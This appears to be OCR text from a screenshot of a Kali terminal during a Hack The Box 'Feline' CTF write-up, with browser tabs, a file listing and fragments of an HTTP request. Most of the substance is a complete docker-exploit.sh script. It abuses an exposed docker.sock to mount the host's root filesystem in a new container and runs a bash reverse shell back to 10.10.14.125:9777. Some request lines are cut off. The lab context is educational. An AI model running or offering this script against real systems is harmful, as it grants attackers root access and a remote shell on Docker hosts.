 Applications Places Terminal Feb 19 16:04 1 99 %
Hack The Box :: Feli Free educational ha HTTP Status 404 – zeromq - What ope jpillora/chisel: A fas The Danger of Exp
dejandayoff.com/the-danger-of-exposing-docker.sock/ 4
Apps Bug Hunting G... OSCP notes HSTS CVE - Search R... CVEs Base Extended ascii HackTricks bi0s wiki MobileApp-Pe... »
http request will need to be executed:
hackguru@kali: ~/htb/feline/writeup
File Edit View Search Terminal Tabs Help
hack... hack... hack... hack... hack... hack... hack...
GET /con
Host: <
Curl co
curl -i
Expected response:
HTTP/1.1 200 OK
hackguru@kali:~/htb/feline/writeup$ ls
anjai.session chisel CVE-2020-11651-poc docker-exploit.sh exploit.sh nmap
hackguru@kali:~/htb/feline/writeup$ cat docker-exploit.sh
#!/bin/bash
pay="bash -c 'bash -i >& /dev/tcp/10.10.14.125/9777 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$pay\\\"\"]"
response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandb
ox\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/j
son' http://localhost/containers/create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revS
hellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/
$revShellContainerID/logs?stderr=1&stdout=1"
hackguru@kali:~/htb/feline/writeup$ nano docker-exploit.sh
hackguru@kali:~/htb/feline/writeup$ cat docker-exploit.sh